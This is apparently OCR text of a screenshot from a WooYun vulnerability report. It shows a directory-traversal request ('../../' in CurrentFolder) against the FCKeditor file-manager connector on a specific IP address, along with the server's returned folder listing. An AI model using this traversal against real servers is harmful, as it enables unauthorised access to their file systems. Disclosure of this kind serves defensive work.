 http://60.166.10.93:8080/fckeditor/editor/filemanager/browser/default/cor
WooYun.org | 提交漏洞
60.166.10.93
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x 查找: user 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/Image/../../" path="/../../"/>
- <Folders>
<Folder name="ajax"/>
<Folder name="anychart"/>
<Folder name="client"/>
<Folder name="common"/>
<Folder name="competencymodal"/>
<Folder name="css"/>
<Folder name="cs_deploy"/>
<Folder name="dtgh"/>
<Folder name="elearning"/>
<Folder name="employ"/>
<Folder name="ext"/>
<Folder name="fckeditor"/>
<Folder name="general"/>
<Folder name="guide_images"/>
<Folder name="gz"/>
<Folder name="help"/>
<Folder name="hire"/>
<Folder name="ht"/>
<Folder name="images"/>
<Folder name="iSignatureHTML"/>
<Folder name="jquery"/>
<Folder name="js"/>
<Folder name="kq"/>
<Folder name="META-INF"/>
<Folder name="org"/>
www.wooyun.org